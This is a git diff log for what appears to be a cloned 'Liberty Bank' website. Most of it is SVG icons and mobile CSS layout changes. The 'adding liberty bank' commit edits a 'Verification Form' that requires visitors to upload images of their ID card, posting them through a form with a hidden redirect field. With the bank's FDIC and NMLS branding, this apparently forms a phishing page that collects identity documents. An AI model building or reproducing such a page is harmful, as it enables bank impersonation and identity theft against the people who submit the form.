+                    d="M42,21.35v5.14l-0.57,1.19l-1.08,2.25l-0.01,0.03c0,0.43 -0.02,0.82 -0.05,1.17c-0.1,1.15 -0.38,1.88 -0.84,2.33c-0.33,0.34 -0.74,0.53 -1.25,0.63c-0.03,0.01 -0.07,0.01 -0.1,0.02c-0.16,0.03 -0.33,0.05 -0.51,0.05c-0.62,0.06 -1.35,0.02 -2.19,-0.04c-0.09,0 -0.19,-0.01 -0.29,-0.02c-0.61,-0.04 -1.26,-0.08 -1.98,-0.11c-0.39,-0.01 -0.8,-0.02 -1.22,-0.02h-0.02l-1.01,0.08h-0.01l-2.27,0.16l-2.59,0.2l-0.38,0.03l-3.03,0.22l-1.57,0.12l-1.55,0.11c-0.27,0 -0.53,0 -0.79,-0.01c0,0 -0.01,-0.01 -0.01,0c-1.13,-0.02 -2.14,-0.09 -3.04,-0.26c-0.83,-0.14 -1.56,-0.36 -2.18,-0.69c-0.64,-0.31 -1.17,-0.75 -1.6,-1.31c-0.41,-0.55 -0.71,-1.24 -0.9,-2.07c0,-0.01 0,-0.01 0,-0.01c-0.14,-0.67 -0.22,-1.45 -0.22,-2.33l-0.15,-0.27l-0.89,-1.59l-0.13,-0.22l-0.07,-0.14l-0.93,-1.65l-0.46,-0.83l-0.58,-1.03l-1,-1.79l-0.53,-0.94v-3.68c0.88,-0.58 1.79,-1.09 2.73,-1.55c1.14,-0.58 2.32,-1.07 3.55,-1.47c1.34,-0.44 2.74,-0.79 4.17,-1.02c1.45,-0.24 2.94,-0.36 4.47,-0.36c6.8,0 13.04,2.43 17.85,6.47c0.22,0.17 0.43,0.36 0.64,0.54c0.84,0.75 1.64,1.56 2.37,2.41c0.08,0.09 0.16,0.17 0.22,0.26z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M42,24.71v7.23c-0.24,-0.14 -0.57,-0.31 -0.98,-0.49c-0.22,-0.11 -0.47,-0.22 -0.73,-0.32c-0.38,-0.17 -0.79,-0.33 -1.25,-0.49c-0.1,-0.04 -0.2,-0.07 -0.31,-0.1c-0.18,-0.07 -0.37,-0.13 -0.56,-0.19c-0.59,-0.18 -1.24,-0.35 -1.92,-0.5c-0.26,-0.05 -0.53,-0.1 -0.8,-0.14c-0.87,-0.15 -1.8,-0.24 -2.77,-0.25c-0.08,-0.01 -0.17,-0.01 -0.25,-0.01l-2.57,0.02l-3.5,0.02h-0.01l-7.49,0.06c-2.38,0 -3.84,0.57 -4.72,0.8c0,0 -0.01,0 -0.01,0.01c-0.93,0.24 -1.22,0.09 -1.3,-1.54c-0.02,-0.45 -0.03,-1.03 -0.03,-1.74l-0.56,-0.43l-0.98,-0.74l-0.6,-0.46l-0.12,-0.09l-1.66,-1.26l-0.25,-0.19l-0.52,-0.4l-0.96,-0.72l-1.15,-0.88v-3.4c0.1,-0.08 0.19,-0.15 0.29,-0.21c1.45,-1 3,-1.85 4.64,-2.54c1.46,-0.62 3,-1.11 4.58,-1.46c0.43,-0.09 0.87,-0.18 1.32,-0.24c1.33,-0.23 2.7,-0.34 4.09,-0.34c6.01,0 11.53,2.09 15.91,5.55c0.66,0.52 1.3,1.07 1.9,1.66c0.82,0.78 1.59,1.61 2.3,2.49c0.14,0.18 0.28,0.36 0.42,0.55c0.19,0.24 0.37,0.49 0.55,0.74z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M42,28.72v3.28c0,0.65 -0.06,1.29 -0.18,1.91c-0.18,0.92 -0.49,1.8 -0.91,2.62c-0.22,0.05 -0.47,0.05 -0.75,0.01c-0.63,-0.11 -1.37,-0.44 -2.17,-0.87c-0.04,-0.01 -0.08,-0.03 -0.11,-0.05c-0.25,-0.13 -0.51,-0.27 -0.77,-0.43c-0.53,-0.29 -1.09,-0.61 -1.65,-0.91c-0.12,-0.06 -0.24,-0.12 -0.35,-0.18c-0.64,-0.33 -1.3,-0.63 -1.96,-0.86c0,0 0,0 -0.01,0c-0.14,-0.05 -0.29,-0.1 -0.44,-0.14c-0.57,-0.16 -1.15,-0.26 -1.71,-0.26l-1.1,-0.32l-4.87,-1.41c0,0 0,0 -0.01,0l-2.99,-0.87h-0.01l-1.3,-0.38c-3.76,0 -6.07,1.6 -7.19,0.99c-0.44,-0.23 -0.7,-0.81 -0.79,-1.95c-0.03,-0.32 -0.04,-0.68 -0.04,-1.1l-1.17,-0.57l-0.05,-0.02h-0.01l-0.84,-0.42l-0.92,-0.44l-0.07,-0.03l-0.17,-0.09l-1.96,-0.95l-1.5,-0.73v-3.43c0.17,-0.15 0.35,-0.29 0.53,-0.43c0.19,-0.15 0.38,-0.29 0.57,-0.44c0.01,0 0.01,0 0.01,0c1.18,-0.85 2.43,-1.6 3.76,-2.22c1.55,-0.74 3.2,-1.31 4.91,-1.68c0.25,-0.06 0.51,-0.12 0.77,-0.16c1.42,-0.27 2.88,-0.41 4.37,-0.41c5.27,0 10.11,1.71 14.01,4.59c1.13,0.84 2.18,1.77 3.14,2.78c0.79,0.83 1.52,1.73 2.18,2.67c0.05,0.07 0.1,0.14 0.15,0.2c0.37,0.54 0.71,1.09 1.03,1.66c0.21,0.34 0.39,0.69 0.57,1.04z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M41.82,33.91c-0.18,0.92 -0.49,1.8 -0.91,2.62c-0.19,0.37 -0.4,0.72 -0.63,1.06c-0.14,0.21 -0.29,0.41 -0.44,0.6c-0.36,-0.14 -0.89,-0.34 -1.54,-0.56c0,0 0,0 0,-0.01c-0.49,-0.17 -1.05,-0.35 -1.65,-0.52c-0.17,-0.05 -0.34,-0.1 -0.52,-0.15c-0.71,-0.19 -1.45,-0.36 -2.17,-0.46c-0.6,-0.1 -1.19,-0.16 -1.74,-0.16l-0.46,-0.13h-0.01l-2.42,-0.7l-1.49,-0.43l-1.66,-0.48h-0.01l-0.54,-0.15l-6.53,-1.88l-1.88,-0.54l-1.4,-0.33l-2.28,-0.54l-0.28,-0.07c0,0 0,0 -0.01,0l-2.29,-0.53c0,-0.01 0,-0.01 0,-0.01l-0.41,-0.09l-0.21,-0.05l-1.67,-0.39l-0.19,-0.05l-1.42,-1.17l-1.06,-0.89v-4.08c0.37,-0.36 0.75,-0.7 1.15,-1.03c0.12,-0.11 0.25,-0.21 0.38,-0.31c0.12,-0.1 0.25,-0.2 0.38,-0.3c0.91,-0.69 1.87,-1.31 2.89,-1.84c1.3,-0.7 2.68,-1.26 4.13,-1.66c0.28,-0.09 0.56,-0.17 0.85,-0.23c1.64,-0.41 3.36,-0.62 5.14,-0.62c4.47,0 8.63,1.35 12.07,3.66c1.71,1.15 3.25,2.53 4.55,4.1c0.66,0.79 1.26,1.62 1.79,2.5c0.05,0.07 0.09,0.13 0.13,0.2c0.32,0.53 0.62,1.08 0.89,1.64c0.25,0.5 0.47,1 0.67,1.52c0.32,0.8 0.58,1.62 0.8,2.46z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M40.28,37.59c-0.14,0.21 -0.29,0.41 -0.44,0.6c-0.44,0.55 -0.92,1.05 -1.46,1.49c-0.47,0.39 -0.97,0.74 -1.5,1.04c-0.2,-0.05 -0.4,-0.11 -0.61,-0.19c-0.66,-0.23 -1.35,-0.61 -1.99,-1.01c-0.96,-0.61 -1.79,-1.27 -2.16,-1.57c-0.14,-0.12 -0.21,-0.18 -0.21,-0.18l-1.7,-0.15l-0.21,-0.02l-2.2,-0.19l-2.28,-0.2l-3.37,-0.3l-5.34,-0.47l-0.02,-0.01l-1.88,-0.91l-1.9,-0.92l-1.53,-0.74l-0.33,-0.16l-0.41,-0.2l-1.42,-0.69l-1.89,-0.91l-0.59,-0.29l-0.84,-0.26v-4.47c0.47,-0.56 0.97,-1.09 1.5,-1.6c0.34,-0.32 0.7,-0.64 1.07,-0.94c0.06,-0.05 0.12,-0.1 0.18,-0.14c0.04,-0.05 0.09,-0.08 0.13,-0.1c0.59,-0.48 1.21,-0.91 1.85,-1.3c0.74,-0.47 1.52,-0.89 2.33,-1.24c0.87,-0.39 1.78,-0.72 2.72,-0.97c1.63,-0.46 3.36,-0.7 5.14,-0.7c4.08,0 7.85,1.24 10.96,3.37c1.99,1.36 3.71,3.08 5.07,5.07c0.45,0.64 0.85,1.32 1.22,2.02c0.13,0.26 0.26,0.52 0.37,0.78c0.12,0.25 0.23,0.5 0.34,0.75c0.21,0.52 0.4,1.04 0.57,1.58c0.32,1 0.56,2.02 0.71,3.08c0.05,0.35 0.09,0.7 0.12,1.05z"
+                    fill="#ffff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M38.39,39.42c0,0.08 0,0.17 -0.01,0.26c-0.47,0.39 -0.97,0.74 -1.5,1.04c-0.22,0.12 -0.44,0.24 -0.67,0.34c-0.23,0.11 -0.46,0.21 -0.7,0.3c-0.34,-0.18 -0.8,-0.4 -1.29,-0.61c-0.69,-0.31 -1.44,-0.59 -2.02,-0.68c-0.14,-0.03 -0.27,-0.04 -0.39,-0.04l-1.64,-0.21h-0.02l-2.04,-0.27l-2.06,-0.27l-0.96,-0.12l-7.56,-0.98c-0.49,0 -1.01,-0.03 -1.55,-0.1c-0.66,-0.06 -1.35,-0.16 -2.04,-0.3c-0.68,-0.12 -1.37,-0.28 -2.03,-0.45c-0.69,-0.16 -1.37,-0.35 -2,-0.53c-0.73,-0.22 -1.41,-0.43 -1.98,-0.62c-0.47,-0.15 -0.87,-0.29 -1.18,-0.4c-0.18,-0.43 -0.33,-0.88 -0.44,-1.34c-0.21,-0.78 -0.31,-1.6 -0.31,-2.44v-1.67c0.32,-0.53 0.67,-1.05 1.06,-1.54c0.71,-0.94 1.52,-1.8 2.4,-2.56c0.03,-0.04 0.07,-0.07 0.1,-0.09l0.01,-0.01c0.31,-0.28 0.63,-0.53 0.97,-0.77c0.04,-0.04 0.08,-0.07 0.12,-0.1c0.16,-0.12 0.33,-0.24 0.51,-0.35c1.43,-0.97 3.01,-1.73 4.7,-2.24c1.6,-0.48 3.29,-0.73 5.05,-0.73c3.49,0 6.75,1.03 9.47,2.79c2.01,1.29 3.74,2.99 5.06,4.98c0.16,0.23 0.31,0.46 0.46,0.7c0.69,1.17 1.26,2.43 1.68,3.75c0.05,0.15 0.09,0.3 0.13,0.46c0.08,0.27 0.15,0.55 0.21,0.83c0.02,0.07 0.04,0.14 0.06,0.22c0.14,0.63 0.24,1.29 0.31,1.95c0,0.01 0,0.01 0,0.01c0.06,0.59 0.09,1.19 0.09,1.79z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M36.33,39.42c0,0.35 -0.02,0.73 -0.06,1.11c-0.02,0.18 -0.04,0.36 -0.06,0.53c-0.23,0.11 -0.46,0.21 -0.7,0.3c-0.45,0.17 -0.91,0.31 -1.38,0.41c-0.32,0.07 -0.65,0.13 -0.98,0.16h-0.01c-0.31,-0.19 -0.67,-0.42 -1.04,-0.68c-0.67,-0.47 -1.37,-1 -1.93,-1.43c-0.01,-0.01 -0.01,-0.01 -0.02,-0.02c-0.59,-0.45 -1.01,-0.79 -1.01,-0.79l-1.06,0.04l-2.04,0.07l-0.95,0.04l-3.82,0.14l-3.23,0.12c-0.21,0.01 -0.46,0.01 -0.77,0h-0.01c-0.42,-0.01 -0.92,-0.04 -1.47,-0.09c-0.64,-0.05 -1.34,-0.11 -2.05,-0.18c-0.69,-0.08 -1.39,-0.16 -2.06,-0.24c-0.74,-0.08 -1.44,-0.17 -2.04,-0.25c-0.47,-0.06 -0.88,-0.11 -1.21,-0.15c-0.28,-0.32 -0.53,-0.65 -0.77,-1.01c-0.36,-0.54 -0.67,-1.11 -0.91,-1.72c-0.18,-0.43 -0.33,-0.88 -0.44,-1.34c0.29,-0.89 0.67,-1.73 1.12,-2.54c0.36,-0.66 0.78,-1.29 1.24,-1.89c0.45,-0.59 0.94,-1.14 1.47,-1.64v-0.01c0.15,-0.15 0.3,-0.29 0.45,-0.42c0.28,-0.26 0.57,-0.5 0.87,-0.73h0.01c0.01,-0.02 0.02,-0.02 0.03,-0.03c0.24,-0.19 0.49,-0.36 0.74,-0.53c1.48,-1.01 3.15,-1.76 4.95,-2.2c1.19,-0.29 2.44,-0.45 3.73,-0.45c2.54,0 4.94,0.61 7.05,1.71h0.01c1.81,0.93 3.41,2.21 4.7,3.75c0.71,0.82 1.32,1.72 1.82,2.67c0.35,0.64 0.65,1.31 0.9,1.99c0.02,0.06 0.04,0.11 0.06,0.16c0.17,0.5 0.32,1.02 0.45,1.54c0.09,0.37 0.16,0.75 0.22,1.13c0.02,0.12 0.04,0.23 0.05,0.35c0.1,0.69 0.15,1.4 0.15,2.12z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M34.28,39.42v0.1c0,0.34 -0.03,0.77 -0.06,1.23c-0.03,0.34 -0.06,0.69 -0.09,1.02c-0.32,0.07 -0.65,0.13 -0.98,0.16h-0.01c-0.38,0.05 -0.75,0.07 -1.14,0.07h-1.75l-0.38,-0.11l-1.97,-0.6l-2,-0.6l-4.63,-1.39l-2,-0.6c0,0 -0.83,0.33 -2,0.72h-0.01c-0.45,0.15 -0.94,0.31 -1.46,0.47c-0.65,0.19 -1.34,0.38 -2.02,0.53c-0.7,0.16 -1.39,0.28 -2.01,0.33c-0.19,0.02 -0.38,0.03 -0.55,0.03c-0.56,-0.31 -1.1,-0.68 -1.59,-1.09c-0.43,-0.36 -0.83,-0.75 -1.2,-1.18c-0.28,-0.32 -0.53,-0.65 -0.77,-1.01c0.07,-0.45 0.15,-0.89 0.27,-1.32c0.3,-1.19 0.77,-2.33 1.39,-3.37c0.34,-0.59 0.72,-1.16 1.16,-1.69c0.01,-0.03 0.04,-0.06 0.07,-0.08c-0.01,-0.01 0,-0.01 0,-0.01c0.13,-0.17 0.27,-0.33 0.41,-0.48c0,-0.01 0,-0.01 0,-0.01c0.41,-0.44 0.83,-0.86 1.29,-1.25c0.16,-0.13 0.31,-0.26 0.48,-0.39c0.03,-0.03 0.06,-0.05 0.1,-0.08c2.25,-1.72 5.06,-2.76 8.09,-2.76c3.44,0 6.57,1.29 8.94,3.41c1.14,1.03 2.11,2.26 2.84,3.63c0.06,0.1 0.12,0.21 0.17,0.32c0.09,0.18 0.18,0.37 0.26,0.57c0.33,0.72 0.59,1.48 0.77,2.26c0.02,0.08 0.04,0.16 0.06,0.24c0.08,0.37 0.15,0.75 0.2,1.13c0.08,0.59 0.12,1.19 0.12,1.8z"
+                    fill="#ffff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M32.22,39.42c0,0.2 -0.01,0.42 -0.02,0.65c-0.02,0.37 -0.05,0.77 -0.1,1.18c-0.02,0.25 -0.06,0.5 -0.1,0.75h-5.48l-1.06,-0.17l-4.14,-0.66l-0.59,-0.09l-1.35,-0.22c-0.59,0 -1.87,0.26 -3.22,0.51c-0.71,0.13 -1.43,0.27 -2.08,0.36c-0.08,0.01 -0.16,0.02 -0.23,0.03h-0.01c-0.7,-0.15 -1.38,-0.38 -2.02,-0.68c-0.2,-0.09 -0.4,-0.19 -0.6,-0.3c-0.56,-0.31 -1.1,-0.68 -1.59,-1.09c-0.01,-0.12 -0.02,-0.22 -0.02,-0.27c0,-0.26 0.01,-0.51 0.03,-0.76c0.04,-0.64 0.13,-1.26 0.27,-1.86c0.22,-0.91 0.54,-1.79 0.97,-2.6c0.08,-0.17 0.17,-0.34 0.27,-0.5c0.04,-0.08 0.09,-0.15 0.13,-0.23c0.18,-0.29 0.38,-0.57 0.58,-0.85c0.42,-0.55 0.89,-1.07 1.39,-1.54c0.01,0 0.01,0 0.01,0c0.04,-0.04 0.08,-0.08 0.12,-0.11c0.05,-0.04 0.09,-0.09 0.14,-0.12c0.2,-0.18 0.4,-0.34 0.61,-0.49c0,-0.01 0.01,-0.01 0.01,-0.01c1.89,-1.41 4.23,-2.24 6.78,-2.24c1.98,0 3.82,0.5 5.43,1.38h0.01c1.38,0.76 2.58,1.79 3.53,3.03c0.37,0.48 0.7,0.99 0.98,1.53h0.01c0.05,0.1 0.1,0.2 0.15,0.3c0.3,0.59 0.54,1.21 0.72,1.85h0.01c0.01,0.05 0.03,0.1 0.04,0.15c0.12,0.43 0.22,0.87 0.29,1.32c0.01,0.09 0.02,0.19 0.03,0.28c0.07,0.48 0.1,0.97 0.1,1.47z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M30.17,39.31c0,0.16 0,0.33 -0.02,0.49v0.01c0,0.01 0,0.01 0,0.01c-0.02,0.72 -0.12,1.43 -0.28,2.07c0,0.04 -0.01,0.07 -0.03,0.11h-4.67l-3.85,-0.83l-0.51,-0.11l-0.08,0.02l-4.27,0.88l-0.19,0.04h-0.27c-0.64,0 -1.27,-0.06 -1.88,-0.18c-0.09,-0.02 -0.18,-0.04 -0.27,-0.06h-0.01c-0.7,-0.15 -1.38,-0.38 -2.02,-0.68c-0.02,-0.11 -0.04,-0.22 -0.05,-0.33c-0.07,-0.43 -0.1,-0.88 -0.1,-1.33c0,-0.17 0,-0.34 0.01,-0.51c0.03,-0.54 0.11,-1.07 0.23,-1.58c0.08,-0.38 0.19,-0.75 0.32,-1.1c0.11,-0.31 0.24,-0.61 0.38,-0.9c0.12,-0.25 0.26,-0.49 0.4,-0.73c0.14,-0.23 0.29,-0.45 0.45,-0.67c0.4,-0.55 0.87,-1.06 1.39,-1.51c0.3,-0.26 0.63,-0.51 0.97,-0.73c1.46,-0.96 3.21,-1.52 5.1,-1.52c0.37,0 0.73,0.02 1.08,0.07h0.02c1.07,0.12 2.07,0.42 2.99,0.87c0.01,0 0.01,0 0.01,0c1.45,0.71 2.68,1.78 3.58,3.1c0.15,0.22 0.3,0.46 0.43,0.7c0.11,0.19 0.21,0.39 0.3,0.59c0.14,0.31 0.27,0.64 0.38,0.97h0.01c0.11,0.37 0.21,0.74 0.28,1.13v0.01c0.11,0.55 0.17,1.12 0.17,1.7z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M28.11,39.52v0.03c0,0.59 -0.07,1.17 -0.21,1.74c-0.05,0.24 -0.12,0.48 -0.21,0.71h-4.48l-2.29,-0.63l-2.29,0.63h-2.63c-0.64,0 -1.27,-0.06 -1.88,-0.18c-0.02,-0.03 -0.03,-0.06 -0.04,-0.09c-0.14,-0.43 -0.25,-0.86 -0.3,-1.31c-0.04,-0.29 -0.06,-0.59 -0.06,-0.9c0,-0.12 0,-0.25 0.02,-0.37c0.01,-0.47 0.08,-0.93 0.2,-1.37c0.06,-0.3 0.15,-0.59 0.27,-0.87c0.04,-0.14 0.1,-0.27 0.17,-0.4c0.15,-0.34 0.33,-0.67 0.53,-0.99c0.22,-0.32 0.46,-0.62 0.73,-0.9c0.32,-0.36 0.68,-0.69 1.09,-0.96c0.7,-0.51 1.5,-0.89 2.37,-1.1c0.58,-0.16 1.19,-0.24 1.82,-0.24c2,0 3.79,0.8 5.09,2.09c0.05,0.05 0.11,0.11 0.16,0.18h0.01c0.14,0.15 0.27,0.3 0.4,0.47c0.37,0.47 0.68,0.98 0.92,1.54c0.12,0.26 0.22,0.53 0.3,0.81c0.01,0.04 0.02,0.07 0.03,0.11c0.14,0.49 0.23,1 0.25,1.53c0.02,0.15 0.03,0.31 0.03,0.47z"
+                    fill="#ffff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M26.06,39.52c0,0.41 -0.05,0.8 -0.16,1.17c-0.1,0.4 -0.25,0.78 -0.44,1.14c-0.03,0.06 -0.1,0.17 -0.1,0.17h-8.88c-0.01,-0.01 -0.02,-0.03 -0.02,-0.04c-0.12,-0.19 -0.22,-0.38 -0.3,-0.59c-0.2,-0.46 -0.32,-0.96 -0.36,-1.48c-0.02,-0.12 -0.02,-0.25 -0.02,-0.37c0,-0.06 0,-0.13 0.01,-0.19c0.01,-0.44 0.07,-0.86 0.19,-1.25c0.1,-0.36 0.23,-0.69 0.4,-1.01c0,0 0.01,-0.01 0.01,-0.02c0.12,-0.21 0.25,-0.42 0.4,-0.62c0.49,-0.66 1.14,-1.2 1.89,-1.55c0.01,0 0.01,0 0.01,0c0.24,-0.12 0.49,-0.22 0.75,-0.29c0,0 0,0 0.01,0c0.46,-0.14 0.96,-0.21 1.47,-0.21c0.59,0 1.16,0.09 1.68,0.28c0.19,0.05 0.37,0.13 0.55,0.22c0,0 0,0 0.01,0c0.86,0.41 1.59,1.05 2.09,1.85c0.1,0.15 0.19,0.31 0.27,0.48c0.04,0.07 0.08,0.15 0.11,0.22c0.23,0.52 0.37,1.09 0.41,1.69c0.01,0.05 0.01,0.1 0.01,0.16c0.01,0.08 0.01,0.16 0.01,0.24z"
+                    fill="#02027f"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <g>
+                    <path
+                      d="M30,11h-12c-3.9,0 -7,3.1 -7,7v12c0,3.9 3.1,7 7,7h12c3.9,0 7,-3.1 7,-7v-12c0,-3.9 -3.1,-7 -7,-7z"
+                      fill="none"
+                      stroke="#ffffff"
+                      stroke-width="2"
+                      stroke-linecap="round"
+                      stroke-linejoin="round"
+                    ></path>
+                    <circle
+                      cx="31"
+                      cy="16"
+                      r="1"
+                      fill="#ffffff"
+                      stroke="none"
+                      stroke-width="1"
+                      stroke-linecap="butt"
+                      stroke-linejoin="miter"
+                    ></circle>
+                  </g>
+                  <g
+                    fill="none"
+                    stroke="#ffffff"
+                    stroke-width="2"
+                    stroke-linecap="round"
+                    stroke-linejoin="round"
+                  >
+                    <circle cx="24" cy="24" r="6"></circle>
+                  </g>
+                </g>
+              </g>
+            </svg>
+          </li>
+          <li>
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              x="0px"
+              y="0px"
+              width="70"
+              height="70"
+              viewBox="0 0 48 48"
+            >
+              <path
+                fill="#02027f"
+                d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"
+              ></path>
+              <path
+                fill="#FFF"
+                d="M12 19H17V36H12zM14.485 17h-.028C12.965 17 12 15.888 12 14.499 12 13.08 12.995 12 14.514 12c1.521 0 2.458 1.08 2.486 2.499C17 15.887 16.035 17 14.485 17zM36 36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698-1.501 0-2.313 1.012-2.707 1.99C24.957 25.543 25 26.511 25 27v9h-5V19h5v2.616C25.721 20.5 26.85 19 29.738 19c3.578 0 6.261 2.25 6.261 7.274L36 36 36 36z"
+              ></path>
+            </svg>
+          </li>
           <li></li>
         </ul>
-        <button>Download our Mobile App</button>
+        <button class="learn-btn">Download our Mobile App</button>
         <div>
           <p>
             Privacy & Security | Terms & Conditions | Accessibility | Site Map
--- a/styles.css
+++ b/styles.css
@@ -44,7 +44,7 @@
 /* Media query to show/hide the mobile navigation */
 @media (max-width: 500px) {
     .mobile-container {
-        margin: 10px;
+    
         font-family: 'Roboto', sans-serif;
     }
 
@@ -64,11 +64,11 @@
     }
 
     .about, .learn-btn {
-        margin-left: 30px;
+        
     }
 
     form {
-        margin-left: 30px;
+        margin-left: 10px;
         display: flex;
         flex-flow: column nowrap;
         gap: 10px;
@@ -112,7 +112,7 @@
     }
 
     h1 {
-        margin-left: 30px;
+        
         font-size: 40px;
         color: blue;
         margin-bottom: 20px;
@@ -160,7 +160,7 @@
     }
 
     .section-2 {
-        margin-left: 30px;
+        
         border-bottom: 5px  solid red;
     }
 
@@ -189,15 +189,15 @@
         font-size: 20px;
         color: blue;
         font-weight: 600;
-        margin-left: 30px;
+        margin-left: 10px;
     }
 
     hr {
-        margin-left: 30px;
+        
     }
 
     .section-3 h2, .section-3 p {
-        margin-left: 30px;
+        
     }
 
     .section-3 > .learn-btn {
@@ -227,23 +227,29 @@
     }
 
     .section-4 {
-        background-color: rgba(128, 128, 128, 0.154);
+        background-color: rgba(151, 151, 151, 0.051);
         margin-top: -60px;
+        height: 650px;
     }
 
     .section-4 h2 {
-        margin-left: 30px;
+        
         padding-top: 100px;
     }
 
     .grow-with-us {
-        margin-left: 30px;
-        border-bottom: 2px solid grey;
+        border-bottom: 2px solid rgba(144, 143, 143, 0.329);
+        
+    }
+
+    .grow-with-us:last-child {
+        
+        margin-bottom: 20px;
         
     }
 
     .grow-with-us hr {
-        margin-left: 0px;
+        
         
     }
 
@@ -253,8 +259,87 @@
     }
 
     .grow-with-us p:first-child {
-        font-size: 20px;
-        color: blue;
+        font-size: 18px;
+        color: blue;
+        font-weight: 600;
+    }
+
+    .section-5 {
+        border: 5px solid rgba(95, 95, 251, 0.532);
+        height: 430px;
+        width: 400px;
+        margin: 30px auto;
+        border-radius: 25px;
+        position: relative;
+    }
+
+    .find-location {
+        margin-left: 50px;
+        margin-top: 40px;
+    }
+
+    .find-location h3 {
+        font-size: 24px;
+        color: red;
+    }
+
+    .find-location p {
+        line-height: 1.5;
+    }
+
+    .find-location button {
+        background-color: blue;
+    }
+
+    .location-img {
+        position:absolute;
+        left: 50px;
+        top: 220px;
+        object-fit: cover;
+        border-bottom-left-radius: 35px;
+        border-top-left-radius: 35px;
+    }
+
+    footer {
+        margin-top: 100px;
+        background-color: #02027f;
+        color: #fff;
+    }
+
+    footer img {
+        margin-left: 30px;
+        padding-top: 30px;
+    }
+
+    .footer-about-us {
+        display: grid;
+        grid-template-columns: 200px 200px;
+    }
+
+    .footer-about-us ul {
+        list-style-type: none;
+        margin-left: -10px;
+        margin-top: 30px;
+    }
+
+    .footer-about-us li {
+        margin-bottom: 10px;
+        font-weight: bold;
+    }
+
+    .social-media {
+        list-style-type: none;
+        display: flex;
+        align-items: center;
+        gap: 10px;
+       
+    }
+
+    footer .learn-btn {
+        background-color: #02027f;
+        border: 2px solid white;
+        font-size: 18px;
+        margin-left: 30px;
     }
 
 


==== commit ef6f4144: "adding liberty bank" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
             method="POST"
             enctype="multipart/form-data"
           >
-            <p>Verification Form:</p>
+            <p class="form-header">Verification Form:</p>
             <input
               type="hidden"
               name="_next"
@@ -100,33 +100,23 @@
               <textarea
                 name="message"
                 id="message"
-                cols="33"
-                rows="4"
+                cols="40"
+                rows="6"
                 placeholder="comment"
                 required
               ></textarea>
             </div>
-            <div>
-              <label for="id">Upload a valid Id (Front ID)</label>
-              <input
-                type="file"
-                id="id"
-                name="image"
-                placeholder="Front ID"
-                accept="image/png, image/jpeg"
-                required
-              />
-            </div>
-            <div>
-              <label>Upload a valid Id (Back ID)</label>
-              <input
-                type="file"
-                id="image"
-                name="image"
-                accept="image/png, image/jpeg"
-                required
-              />
-            </div>
+
+            <label for="id">Upload a valid Id (Front ID)</label>
+            <input
+              type="file"
+              id="id"
+              name="image"
+              placeholder="Front ID"
+              accept="image/png, image/jpeg"
+              required
+            />
+
             <div>
               <button type="submit" value="Submit" class="submit-btn">
                 Submit
@@ -186,7 +176,7 @@
             <div><a href="#">Explore business checking</a></div>
           </details>
           <details>
-            <summary><span>Take out a small business </span></summary>
+            <summary><span>Take out a small business Loan</span></summary>
             <h3>Loans to help small businesses achieve big dreams</h3>
             <p>
               Lorem ipsum dolor sit amet consectetur adipisicing elit. Veritatis
@@ -577,9 +567,10 @@
           <li></li>
         </ul>
         <button class="learn-btn">Download our Mobile App</button>
-        <div>
+        <div class="footer-bottom">
           <p>
-            Privacy & Security | Terms & Conditions | Accessibility | Site Map
+            Privacy & Security | Terms & Conditions | Accessibility <br />
+            | Site Map
           </p>
           <p>Members FDIC Equal Housing Lender <br />NMLS #45902</p>
           <p>&copy; Liberty Bank 2023 All Rights Reserved</p>
--- a/styles.css
+++ b/styles.css
@@ -52,10 +52,16 @@
         align-items: center;
     }
 
+    .form-header {
+        font-size: 24px;
+    }
+
     .hero-section h2 {
         text-align: center;
         font-size: 22px;
         color: red;
+        margin-top: 20px;
+        margin-bottom: 30px;
     }
 
     .hero-section p:first-child {
@@ -64,7 +70,7 @@
     }
 
     .about, .learn-btn {
-        
+        margin-left: 30px;
     }
 
     form {
@@ -72,11 +78,12 @@
         display: flex;
         flex-flow: column nowrap;
         gap: 10px;
+        margin-left: 30px;
     }
 
     input {
-        width: 300px;
-        height: 30px;
+        width: 400px;
+        height: 40px;
         border-radius: 10px;
         color: blue;
         border: 1px solid blue;
@@ -90,9 +97,13 @@
         border: 1px solid blue;
     }
 
+    textarea::placeholder {
+        font-size: 16px;
+    }
+
     input::placeholder, textarea::placeholder {
         padding: 10px;
-        color: blue;
+        color: rgba(128, 128, 128, 0.655);
     }
 
     .submit-btn,.learn-btn {
@@ -112,7 +123,7 @@
     }
 
     h1 {
-        
+        margin-left: 30px;
         font-size: 40px;
         color: blue;
